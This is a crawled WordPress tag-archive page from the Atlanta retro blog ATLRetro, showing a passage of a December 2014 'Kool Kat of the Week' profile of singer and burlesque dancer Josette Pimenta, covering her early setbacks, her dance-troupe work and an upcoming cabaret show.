

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/belles-organics/
body_size: 19366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>belles organics &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; belles organics Tag Feed" href="https://atlretro.com/tag/belles-organics/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/8932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=22F891E4EC075F6A2C9520F898451582');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="belles organics"/>
  <meta property="og:url" content="https://atlretro.com/tag/belles-organics/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="belles organics"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/belles-organics/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/12/16/josettepimenta/">Kool Kat of the Week: Sizzlin’ Dames Aflame Alum Josette Pimenta Gets Swanky and Shakes a Tail Feather While Singin’ For Her Life</a></h2>
            Posted on: <strong>Dec 16th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by </em><strong><em><a href="https://www.facebook.com/people/Rex-Reverb/100008298962278">Rex Reverb</a></em></strong><em>,<a href="https://www.atlretro.com/wp-content/uploads/2014/12/9-poster-Josette-12-18-14-show.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-13026" src="https://www.atlretro.com/wp-content/uploads/2014/12/9-poster-Josette-12-18-14-show.jpg" alt="9 poster Josette 12-18-14 show" width="400" height="618" srcset="https://atlretro.com/wp-content/uploads/2014/12/9-poster-Josette-12-18-14-show.jpg 400w, https://atlretro.com/wp-content/uploads/2014/12/9-poster-Josette-12-18-14-show-194x300.jpg 194w" sizes="(max-width: 400px) 100vw, 400px" /></a><br />
Contributing Writer</em></p>
<p>Get entertained this <strong>Thursday, December 18</strong>, at Atlanta&#8217;s <strong><a href="https://www.facebook.com/pages/Fridays-at-The-Jungle-Club-Atlanta/608510125869348">Jungle Club</a></strong> by our <strong><em>Kool Kat of the Week</em></strong> and one of Atlanta&#8217;s new young singers, <strong><a href="https://www.facebook.com/Josettepimenta">Josette Pimenta</a></strong> (often just &#8220;Josette&#8221; or &#8220;Josette P&#8221;) during her and her co-headliner, <strong>Christy Clark</strong>’s <strong><a href="https://singforyourlifeatl.com/">Sing for Your Life</a></strong> performance at 8 pm! A noted dancer with several local Atlanta dance troupes (including the <strong><a href="https://www.damesaflame.com/">Dames Aflame</a></strong>), <strong>Josette</strong> combines cabaret, burlesque and high-energy dance with a powerful voice to create her own unique brand of entertainment. <strong>Josette</strong> will be doing at least five numbers at her upcoming show, which is part of the<strong> <a href="https://singforyourlifeatl.com/">Sing for Your Life</a></strong> competition, where she&#8217;s a judge this year. <strong>Josette</strong>&#8216;s shows are always full of surprises, and <strong>ATLRetro</strong> readers will get the chance to experience her unique rendition of <strong><a href="https://peggylee.com/">Peggy Lee</a></strong>&#8216;s song, “<strong><a href="https://www.youtube.com/watch?v=GVnrEh56f_g">Black Coffee</a>.</strong>” More information about the show can be found <strong><a href="https://www.facebook.com/events/657507804363635/">here</a></strong>.</p>
<p>For those too young to remember <strong>Peggy Lee</strong>, she might be best known today as the singing voice for <strong><a href="https://www.imdb.com/character/ch0008316/">Jessica Rabbit</a></strong>. For those who haven&#8217;t seen <strong>Josette</strong> perform, imagine Jessica Rabbit combined with <strong>Cher</strong>, along with another classic cartoon character, <strong><a href="https://www.youtube.com/watch?v=-VPbYVvakrk">RED HOT RIDING HOOD</a></strong> from the ‘40s.</p>
<p><strong>Josette</strong>’s tale is like something out of a movie. She was told as a child that she didn&#8217;t have a good voice and couldn&#8217;t sing, causing her to shy away from singing in public for almost a decade, but now suddenly has a singing career. Although <strong>Josette</strong> is only 23-years old, this diminutive dynamo brings fresh energy and excitement&#8211;and more than a touch of burlesque and cabaret&#8211;to songs ranging from retro classics to recent hits to her own compositions.</p>
<p>Before diving into <strong>Josette</strong>&#8216;s story, check out her rendition of Peggy Lee’s “Coffee” <strong><a href="https://www.youtube.com/watch?v=0odIFGNg5f4">here</a></strong>!</p>
<p><strong>Josette</strong> wanted to be a performer since she was a small child. She remembers at age five, jumping on her parent&#8217;s coffee table in her underwear, putting on a show by singing at the top of her lungs like her idol, <strong>Cher</strong>. Her parents, grandmother (who&#8217;d been a vocalist with a band) and uncles filled the house with music from many eras, and Josette began a passion for retro music that continues to this day. <strong>Josette</strong> also loved to dance and becoming a singer/dancer became her main goal in life. Her supportive parents helped her begin dance lessons at age 9, but she soon faced her first obstacle.</p>
<div id="attachment_13028" style="width: 279px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/1.-Josette-Coffee-sitting-tall.jpg"><img decoding="async" aria-describedby="caption-attachment-13028" class=" wp-image-13028" src="https://www.atlretro.com/wp-content/uploads/2014/12/1.-Josette-Coffee-sitting-tall-206x300.jpg" alt="&quot;Black Coffee&quot;" width="269" height="391" srcset="https://atlretro.com/wp-content/uploads/2014/12/1.-Josette-Coffee-sitting-tall-206x300.jpg 206w, https://atlretro.com/wp-content/uploads/2014/12/1.-Josette-Coffee-sitting-tall.jpg 400w" sizes="(max-width: 269px) 100vw, 269px" /></a><p id="caption-attachment-13028" class="wp-caption-text">&#8220;Black Coffee&#8221;</p></div>
<p><strong>Josette</strong>&#8216;s ballet teacher took the youngster aside after class, and told her while it was clear she loved to dance, &#8220;you&#8217;re never going to be a dancer.&#8221; That was a hard thing for a child to hear, but she managed to get past it, and continue her dance training.</p>
<p><strong>Josette</strong> never had voice lessons or vocal training, but when she was around 12, she took a class in musical theater. During one of her first classes, when all of the students were singing, the teacher singled her out, saying &#8220;Josette, can you just stop singing? You&#8217;re a lot louder than everyone else and you just don&#8217;t sound good.&#8221;</p>
<p>Such criticism, in front of the whole class, really stung the young <strong>Josette</strong>. She took it to mean that she didn&#8217;t have a good voice and couldn&#8217;t sing. It crushed her dream of becoming a singer/dancer like <strong>Cher</strong>, and for years afterward, she &#8220;shied away from singing.&#8221; For <strong>Josette</strong>, there was no chorus, no high school musical, no Glee Club, no singing lessons. She only sang at home with her family or close friends, or in the privacy of her own room. Instead, she focused on her dancing, working hard to pursue her scaled-down dream of becoming a (non-singing) professional dancer.</p>
<p>In high school, <strong>Josette</strong> experienced mostly success, but also some bullying, on the Dance Team.   She was so focused on her goal of becoming a performer after high school that she really didn&#8217;t have a back-up plan. She taught dance for a year, then became a bartender, to have the flexible schedule needed for dance auditions.</p>
<p>She first landed a spot with <strong><a href="https://www.facebook.com/Davina.and.The.Harlots">Davina and the Harlots</a></strong>, the local burlesque group with a flair for comedy, at which <strong>Josette</strong> also excelled. <strong>Josette</strong> then auditioned for the <strong>Dames Aflame</strong>, one of America&#8217;s premiere burlesque/cabaret groups, and was thrilled to be accepted. <strong>Josette</strong>&#8216;s first public performance with the <strong>Dames Aflame</strong> took place at <strong><a href="https://www.facebook.com/TraderVicsAtlanta">Trader Vics Atlanta</a></strong> in August, 2011, supporting the great “<strong>Big</strong> <strong>Mike</strong>”<strong> Geier </strong>(See his<strong> Kool Kat </strong>feature<strong> <a href="https://www.atlretro.com/tag/big-mike-geier/">here</a>)</strong> and <strong><a href="https://www.facebook.com/pages/Tongo-Hiti/146661442042759">Tongo Hiti</a></strong>. The rookie <strong>Josette</strong> was joined by long-time <strong>Dames Aflame</strong> veteran <strong>Shockaboom</strong>, whose Polynesian dance performances at Trader Vic&#8217;s are legendary.</p>
<div id="attachment_13029" style="width: 242px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/12/3-Josette-Married-to-Medicine.jpg"><img decoding="async" aria-describedby="caption-attachment-13029" class="size-medium wp-image-13029" src="https://www.atlretro.com/wp-content/uploads/2014/12/3-Josette-Married-to-Medicine-232x300.jpg" alt="&quot;Married to Medicine&quot;" width="232" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/12/3-Josette-Married-to-Medicine-232x300.jpg 232w, https://atlretro.com/wp-content/uploads/2014/12/3-Josette-Married-to-Medicine.jpg 366w" sizes="(max-width: 232px) 100vw, 232px" /></a><p id="caption-attachment-13029" class="wp-caption-text">&#8220;Married to Medicine&#8221;Polynesian dance performances are legendary.</p></div>
<p><strong>Josette</strong> wasn&#8217;t content to merely put on a good show, but worked hard to make sure that everyone had a great time. Shockaboom always goes all out for Mike&#8217;s finale, and I was surprised to see <strong>Josette</strong> keeping up with Shockaboom&#8217;s Samba-like gyrations, shake-for-shake and shimmy-for-shimmy.</p>
<p><strong>Josette</strong>&#8216;s performances with the <strong>Dames Aflame</strong>, and <strong>Davina and the Harlots</strong>, averaged only two or three per month (including a few seconds on Bravo&#8217;s <strong><a href="https://www.bravotv.com/married-to-medicine">MARRIED TO MEDICINE</a></strong>, shown in the accompanying photo). So <strong>Josette</strong> continued to audition for full-time, professional dance roles, in touring Broadway shows, cruise ship shows, and major theme parks. Sometimes, the auditions would go really well, but she would never get a call back&#8211;perhaps because <strong>Josette</strong> was only 5&#8242; 2&#8243;, while most Broadway-type dancers are at least 5&#8242; 7&#8243; (the minimum height to even audition for a group like the <strong>Rockettes</strong>).</p>
<p>Away from those auditions, <strong>Josette </strong>gradually tried singing in public again. It had been nine years since she&#8217;d had her singing aspirations crushed, but once or twice a year she would work a comedy or novelty song into a burlesque skit, usually with a group or another singer.</p>
